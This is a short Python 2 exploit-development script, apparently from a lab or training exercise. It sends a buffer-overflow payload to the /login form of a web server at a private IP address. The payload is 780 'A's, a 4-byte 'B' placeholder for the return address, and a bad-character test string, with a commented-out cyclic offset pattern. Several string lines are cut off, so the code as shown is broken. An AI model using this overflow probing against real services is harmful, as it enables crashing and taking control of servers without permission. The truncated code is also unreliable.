 #!/usr/bin/python
import socket
import sys
c = ""
cl = []
badchar = [0x00,0x0A,0x0D,0x25,0x26,0x2B,0x3D]
for ch in range (0x00 , 0xFF+1):
        if ch not in badchar:
                cl.append(chr(ch))
for i in cl:
        c += i
#input(c)
inputBuffer = ("A" * 780) + ("B" * 4) + c
#inputBuffer = ("A" * 780) + ("B" * 4) + ("C" * 4)
#inputBuffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab
content = "username=" + inputBuffer + "&password=A"
buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 192.168.167.10\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/
buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Referer: http://192.168.167.10/login\r\n"
buffer += "Connection: close\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.167.10", 80))
s.send(buffer)
print "Yee?"